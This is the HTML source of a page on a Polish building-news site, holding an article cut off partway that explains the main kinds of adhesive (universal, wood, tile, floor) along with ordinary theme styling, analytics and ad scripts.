var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://www.budnews.pl/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.budnews.pl/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:300,400,400italic,600,700|Playfair+Display:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://www.budnews.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.budnews.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.budnews.pl/wp-content/themes/mh-magazine/js/scripts.js?ver=ee1f23ba9af9bfae96f09b9af09ba863" id="mh-scripts-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5N2PDS3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.budnews.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5N2PDS3");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.budnews.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.budnews.pl/wp-json/wp/v2/posts/3958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.budnews.pl/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">
.mh-header-nav li:hover, .mh-header-nav ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-main-nav ul li:hover > ul, .mh-extra-nav li:hover, .mh-extra-nav ul li:hover > ul, .mh-footer-nav li:hover, .mh-footer-nav ul li:hover > ul, .mh-social-nav li a:hover, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-2 .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #respond #cancel-comment-reply-link:hover, #infinite-handle span:hover { background: #ffffff; }
.mh-slider-caption { background: #ffffff; background: rgba(255, 255, 255, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption { background: rgba(255, 255, 255, 1); } }
.slicknav_menu, .slicknav_nav ul { border-color: #ffffff; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-loop-layout2 .mh-loop-caption, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-slider-layout2 .mh-slider-category, .mh-carousel-layout1 .mh-carousel-caption, .mh-spotlight-caption, .mh-posts-large-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #respond #cancel-comment-reply-link, #infinite-handle span { background: #543c44; }
blockquote, .mh-category-desc, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout1 .mh-footer-widget-title, .mh-widget-layout3 .mh-footer-widget-title, .mh-slider-layout1 .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #543c44; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption { color: #543c44; }
.mh-subheader, .mh-section-title, .page .entry-title, .page-title, .mh-category-desc, .mh-author-box, .mh-post-nav-wrap, .mh-share-buttons, .page-numbers, a .pagelink, #respond, .mh-comment-list .depth-1, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-ad-spot, .wpcf7-form, #wp-calendar caption, th, pre, code { background: #ffffff; }
.mh-tab-post-item, th { border-color: rgba(255, 255, 255, 0.3); }
.mh-comment-list .depth-2 { background: rgba(255, 255, 255, 0.3); }
.mh-comment-list .depth-3 { background: rgba(255, 255, 255, 0.4); }
.mh-comment-list .depth-4, .mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
.mh-comment-list .depth-5 { background: rgba(255, 255, 255, 0.8); }
body, a, .post .entry-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, .mh-widget-layout1 .mh-widget-title { color: #543c44; }
.mh-header-nav li:hover a, .mh-main-nav li a, .mh-main-nav li:hover a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-slider-caption, .mh-slider-caption .mh-excerpt-more, .mh-slider-title, .mh-spotlight-widget, .mh-spotlight-title a, .mh-spotlight-title a:hover, .mh-spotlight-meta, .mh-spotlight-meta a, .mh-spotlight-meta a:hover, .mh-spotlight-widget .mh-excerpt-more, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-widget-layout1 .mh-footer-widget-title, .mh-widget-layout3 .mh-footer-widget-title, .mh-copyright, .mh-copyright a, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #respond #cancel-comment-reply-link:hover, #infinite-handle span:hover { color: #543c44; }
.mh-header-nav li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-ticker-title, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-loop-layout2 .mh-loop-caption, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout2 .mh-footer-widget-title, .mh-widget-layout2 .mh-footer-widget-title a, .mh-slider-layout2 .mh-slider-category, .mh-carousel-layout1 .mh-carousel-caption, .mh-spotlight-caption, .mh-posts-large-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, input[type=submit], #respond #cancel-comment-reply-link, #infinite-handle span { color: #f7f7f7; }
.slicknav_menu .slicknav_icon-bar { background: #f7f7f7; }
.mh-boxed-layout .mh-ticker-item a, .page .entry-title, .page-title, .mh-section-title, .mh-category-desc, .mh-author-box, .mh-author-box a, .mh-post-nav a, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .wpcf7-form, #respond, #respond a, #respond .comment-reply-title, .mh-comment-list, pre, code { color: #54494d; }
.mh-meta, .mh-meta a, .mh-footer .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data { color: #543c44; }
.entry-content a { color: #543c44; }
a:hover, .mh-footer a:hover, .entry-content a:hover, .mh-author-box a:hover, .mh-post-nav a:hover, .mh-tabbed-widget a:hover, #respond a:hover, .mh-meta a:hover, .mh-footer .mh-meta a:hover, .mh-breadcrumb a:hover { color: #544547; }
</style>
<!--[if lt IE 9]>
<script src="https://www.budnews.pl/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Playfair Display", serif; }
body { font-family: "Lato", sans-serif; }
</style>

<!-- Znaczniki meta Google AdSense dodane przez Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Zakończ dodawanie meta znaczników Google AdSense przez Site Kit -->

<!-- Fragment Google AdSense dodany przez Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6360983400112250&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Zakończ fragment Google AdSense dodany przez Site Kit -->
<link rel="icon" href="https://www.budnews.pl/wp-content/uploads/2025/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.budnews.pl/wp-content/uploads/2025/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.budnews.pl/wp-content/uploads/2025/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.budnews.pl/wp-content/uploads/2025/10/cropped-logo-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="wp-singular post-template-default single single-post postid-3958 single-format-standard wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout2 mh-widget-layout1">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://www.budnews.pl/" title="BudNews.pl - budownictwo i architektura" rel="home">
<div class="mh-site-logo" role="banner">
<div class="mh-header-text">
<h2 class="mh-header-title">BudNews.pl - budownictwo i architektura</h2>
</div>
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-13912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13912"><a href="https://www.budnews.pl/category/instalacje/">Instalacje</a></li>
<li id="menu-item-13913" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13913"><a href="https://www.budnews.pl/category/materialy-budowlane/">Materiały budowlane</a></li>
<li id="menu-item-13914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13914"><a href="https://www.budnews.pl/category/prawo-i-normy/">Prawo i normy</a></li>
<li id="menu-item-13915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13915"><a href="https://www.budnews.pl/category/narzedzia-i-maszyny-budowlane/">Narzędzia i maszyny budowlane</a></li>
<li id="menu-item-13916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13916"><a href="https://www.budnews.pl/category/aranzacja-wnetrz-2/">Aranżacja wnętrz</a></li>
<li id="menu-item-13917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13917"><a href="https://www.budnews.pl/category/chemia-budowlana/">Chemia budowlana</a></li>
<li id="menu-item-13918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13918"><a href="https://www.budnews.pl/category/dachy/">Dachy</a></li>
<li id="menu-item-13919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13919"><a href="https://www.budnews.pl/category/drzwi-i-okna/">Drzwi i okna</a></li>
<li id="menu-item-13920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13920"><a href="https://www.budnews.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-13921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13921"><a href="https://www.budnews.pl/category/instalacje/">Instalacje</a></li>
<li id="menu-item-13922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13922"><a href="https://www.budnews.pl/category/izolacje/">Izolacje</a></li>
<li id="menu-item-13923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13923"><a href="https://www.budnews.pl/category/ogrod/">Ogród</a></li>
<li id="menu-item-13925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13925"><a href="https://www.budnews.pl/category/nieruchomosci/">Nieruchomości</a></li>
<li id="menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13926"><a href="https://www.budnews.pl/category/architektura/">Architektura</a></li>
<li id="menu-item-13927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13927"><a href="https://www.budnews.pl/category/drzwi-i-okna/">Drzwi i okna</a></li>
<li id="menu-item-13928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13928"><a href="https://www.budnews.pl/category/elewacje-i-tynki/">Elewacje i tynki</a></li>
<li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13929"><a href="https://www.budnews.pl/category/wyposazenie-wnetrz/">Wyposażenie wnętrz</a></li>
<li id="menu-item-13930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13930"><a href="https://www.budnews.pl/category/bramy-i-ogrodzenia/">Bramy i ogrodzenia</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			Ostatnie wiadomości<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://www.budnews.pl/producent-styropianu-eps-100-jakosc-swisspor-w-termoizolacji-dachow-i-podlog/" title="Producent styropianu EPS 100 — jakość Swisspor w termoizolacji dachów i podłóg">
						<span class="mh-ticker-item-date">
                        	[ 22 stycznia 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Producent styropianu EPS 100 — jakość Swisspor w termoizolacji dachów i podłóg						</span>
						<span class="mh-ticker-item-cat">
														Materiały budowlane						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://www.budnews.pl/jak-nowoczesne-technologie-bezwykopowe-zmieniaja-infrastrukture/" title="Jak nowoczesne technologie bezwykopowe zmieniają infrastrukturę">
						<span class="mh-ticker-item-date">
                        	[ 11 stycznia 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Jak nowoczesne technologie bezwykopowe zmieniają infrastrukturę						</span>
						<span class="mh-ticker-item-cat">
														Narzędzia i maszyny budowlane						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://www.budnews.pl/garaze-betonowe-trwala-i-szybka-alternatywa-dla-budownictwa-tradycyjnego/" title="Garaże betonowe – trwała i szybka alternatywa dla budownictwa tradycyjnego">
						<span class="mh-ticker-item-date">
                        	[ 2 grudnia 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Garaże betonowe – trwała i szybka alternatywa dla budownictwa tradycyjnego						</span>
						<span class="mh-ticker-item-cat">
														Garaż						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://www.budnews.pl/warszawa-dynamicznie-sie-rozwija-i-jak-magnes-przyciaga-nie-tylko-turystow-ale-i-nowych-mieszkancow/" title="Warszawa dynamicznie się rozwija i jak magnes przyciąga nie tylko turystów, ale i nowych mieszkańców.">
						<span class="mh-ticker-item-date">
                        	[ 19 listopada 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Warszawa dynamicznie się rozwija i jak magnes przyciąga nie tylko turystów, ale i nowych mieszkańców.						</span>
						<span class="mh-ticker-item-cat">
														Nieruchomości						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://www.budnews.pl/ujemne-ceny-pradu-symptom-transformacji-czy-kryzysu/" title="Ujemne ceny prądu – symptom transformacji czy kryzysu?">
						<span class="mh-ticker-item-date">
                        	[ 12 listopada 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Ujemne ceny prądu – symptom transformacji czy kryzysu?						</span>
						<span class="mh-ticker-item-cat">
														Nieruchomości						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://www.budnews.pl/od-pustej-przestrzeni-do-nowoczesnego-biura-etapy-realizacji-inwestycji/" title="Od pustej przestrzeni do nowoczesnego biura – etapy realizacji inwestycji">
						<span class="mh-ticker-item-date">
                        	[ 5 listopada 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Od pustej przestrzeni do nowoczesnego biura – etapy realizacji inwestycji						</span>
						<span class="mh-ticker-item-cat">
														Aranżacja wnętrz						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://www.budnews.pl/jak-tworzyc-raport-cen-nieruchomosci-ktory-naprawde-pomaga-inwestorom/" title="Jak tworzyć raport cen nieruchomości, który naprawdę pomaga inwestorom?">
						<span class="mh-ticker-item-date">
                        	[ 5 listopada 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Jak tworzyć raport cen nieruchomości, który naprawdę pomaga inwestorom?						</span>
						<span class="mh-ticker-item-cat">
														Bez kategorii						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://www.budnews.pl/na-co-zwrocic-uwage-przy-ogledzinach-mieszkania-lista-kontrolna-prosperty/" title="Na co zwrócić uwagę przy oględzinach mieszkania? Lista kontrolna Prosperty">
						<span class="mh-ticker-item-date">
                        	[ 24 października 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Na co zwrócić uwagę przy oględzinach mieszkania? Lista kontrolna Prosperty						</span>
						<span class="mh-ticker-item-cat">
														Finanse						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://www.budnews.pl/ekrany-akustyczne-skutecznosc-trwalosc-i-estetyka-w-jednym-projekcie/" title="Ekrany akustyczne &#8211; skuteczność, trwałość i estetyka w jednym projekcie">
						<span class="mh-ticker-item-date">
                        	[ 23 października 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Ekrany akustyczne &#8211; skuteczność, trwałość i estetyka w jednym projekcie						</span>
						<span class="mh-ticker-item-cat">
														Architektura						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://www.budnews.pl/najczestsze-awarie-hydrauliczne-w-budynkach-wielorodzinnych-i-ich-przyczyny/" title="Najczęstsze awarie hydrauliczne w budynkach wielorodzinnych i ich przyczyny">
						<span class="mh-ticker-item-date">
                        	[ 22 października 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Najczęstsze awarie hydrauliczne w budynkach wielorodzinnych i ich przyczyny						</span>
						<span class="mh-ticker-item-cat">
														Instalacje wodne						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://www.budnews.pl/dom-pelen-jesieni-proste-sposoby-na-przytulna-atmosfere/" title="Dom pełen jesieni: proste sposoby na przytulną atmosferę">
						<span class="mh-ticker-item-date">
                        	[ 21 października 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Dom pełen jesieni: proste sposoby na przytulną atmosferę						</span>
						<span class="mh-ticker-item-cat">
														Bez kategorii						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://www.budnews.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
    <div class="mh-main clearfix">
        <div id="main-content" class="mh-content">
                                <article id="post-3958" class="post-3958 post type-post status-publish format-standard has-post-thumbnail hentry category-materialy-budowlane" itemscope itemtype="http://schema.org/BlogPosting">
                        <nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.budnews.pl" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.budnews.pl/category/materialy-budowlane/" itemprop="url"><span itemprop="title">Materiały budowlane</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Jeśli nie klej uniwersalny, to co? Poznaj podstawowe rodzaje klejów</nav>
                            <header class="entry-header">
                                <h1 class="entry-title" itemprop="headline">Jeśli nie klej uniwersalny, to co? Poznaj podstawowe rodzaje klejów</h1>
                                <div class="entry-meta">
                                    <span class="posted-on"><time class="entry-date published" datetime="2018-05-02T21:00:05+02:00" itemprop="datePublished">2 maja 2018</time></span>
                                    <span class="byline">by <span class="author vcard" itemprop="author"><a href="https://www.budnews.pl/author/budnews/" title="Wpisy od BudNews" rel="author">BudNews</a></span></span>
                                </div>
                            </header>
                            <div class="entry-content" itemprop="articleBody">
                                <p><a href="https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3959 size-full" title=" rodzaje klejów" src="https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów.jpg" alt=" rodzaje klejów" width="1182" height="503" srcset="https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów.jpg 1182w, https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów-300x128.jpg 300w, https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów-768x327.jpg 768w, https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów-1024x436.jpg 1024w, https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów-1030x438.jpg 1030w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p>W ofercie sklepów budowlanych możemy znaleźć wiele rodzajów klejów. W zależności od potrzeb, możesz wybrać specjalny preparat do drewna, płytek, podłóg czy dociepleń, choć dużą popularnością cieszą się też kleje uniwersalne. Kiedy można zdecydować się na takie rozwiązanie, a w jakich sytuacjach lepiej go unikać?</p>
<p style="text-align: justify;">Klejenie niezmiennie jest jedną z najczęściej stosowanych metod łączenia różnego rodzaju materiałów. Jednak obecnie oferta klejów jest tak zróżnicowana, że wybór odpowiedniego preparatu może okazać się nie lada wyzwaniem nie tylko dla amatora.</p>
<h2><b>Kleje uniwersalne</b></h2>
<p style="text-align: justify;">Kleje uniwersalne cieszą się bardzo dużą popularnością przede wszystkim z uwagi na swoje wszechstronne zastosowanie – nadają się zarówno do klejenia elementów drewnianych czy plastikowych, jak i metalu, gumy oraz szkła. Dzięki temu kleje uniwersalne sprawdzą się podczas wszelkich prac domowych czy drobnych, doraźnych napraw.</p>
<p style="text-align: justify;">Jeśli jednak planujesz wykańczanie i urządzanie domu lub myślisz o poważnym remoncie, klej uniwersalny może okazać się niewystarczający. Niewątpliwie wygodny w użytkowaniu, może nie zdać egzaminu podczas profesjonalnych prac budowlanych głównie ze względu na swoją niższą wytrzymałość. W jakich zatem sytuacjach powinniśmy sięgnąć po specjalny środek o konkretnym zastosowaniu?</p>
<p style="text-align: center;"><a href="https://www.budnews.pl/wp-content/uploads/2018/05/klej-uniwersalny.jpg"><img decoding="async" class="alignnone wp-image-3960 size-full" title="klej uniwersalny" src="https://www.budnews.pl/wp-content/uploads/2018/05/klej-uniwersalny.jpg" alt="klej uniwersalny" width="800" height="534" srcset="https://www.budnews.pl/wp-content/uploads/2018/05/klej-uniwersalny.jpg 800w, https://www.budnews.pl/wp-content/uploads/2018/05/klej-uniwersalny-300x200.jpg 300w, https://www.budnews.pl/wp-content/uploads/2018/05/klej-uniwersalny-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Kleje do drewna</b></h2>
<p style="text-align: justify;">Jak sama nazwa wskazuje, kleje do drewna są wykorzystywane przede wszystkim do łączenia elementów drewnianych, niemniej można ich użyć także do klejenia laminatów i materiałów drewnopodobnych. Większość oferowanych w sklepach klejów do drewna tworzy solidne, trwałe i elastyczne połączenie, odporne na niekorzystny wpływ warunków atmosferycznych, a przy tym jest bardzo łatwa i wygodna w aplikacji.</p>
<h2><b>Kleje do płytek</b></h2>
<p style="text-align: justify;">Tego rodzaju kleju możesz użyć do klejenia większości płytek ściennych i podłogowych, w tym terakoty, ceramiki, płytek gresowych, mozaiki czy glazury. Zazwyczaj zapewniają one wysoką odporność mechaniczną, a jednocześnie pozwalają niwelować nierówności podłoża. Mimo że kleje do płytek mają mocny chwyt początkowych, wiele preparatów tego typu przez kilka minut pozostaje elastyczna, co umożliwia dokonanie korekt w ułożeniu płytek.</p>
<p style="text-align: center;"><a href="https://www.budnews.pl/wp-content/uploads/2018/05/klej-uniwersalny-2.jpg"><img decoding="async" class="alignnone wp-image-3961 size-full" title="Kleje do płytek" src="https://www.budnews.pl/wp-content/uploads/2018/05/klej-uniwersalny-2.jpg" alt="Kleje do płytek" width="800" height="570" srcset="https://www.budnews.pl/wp-content/uploads/2018/05/klej-uniwersalny-2.jpg 800w, https://www.budnews.pl/wp-content/uploads/2018/05/klej-uniwersalny-2-300x214.jpg 300w, https://www.budnews.pl/wp-content/uploads/2018/05/klej-uniwersalny-2-768x547.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Kleje do podłóg</b></h2>
<p style="text-align: justify;">Kleje do podłóg można podzielić na dwie podstawowe grupy: pierwszą z nich tworzą kleje rozpuszczalnikowe na bazie kauczuku, które przydadzą ci się do układania parkietów czy mocowania paneli, zaś drugą – kleje rozpuszczalnikowe do wykładzin. Oba rodzaje klejów do podłóg gwarantują trwałe, elastyczne i cechujące się odpornością mechaniczną połączenie. Dobry klej do parkietów i paneli powinien ponadto pozwalać pracować podłodze bez ryzyka odklejenia czy pękania, a wysokiej jakości klej do wykładzin nie może wsiąkać w materiał.</p>
<h2><b>Kleje do dociepleń</b></h2>
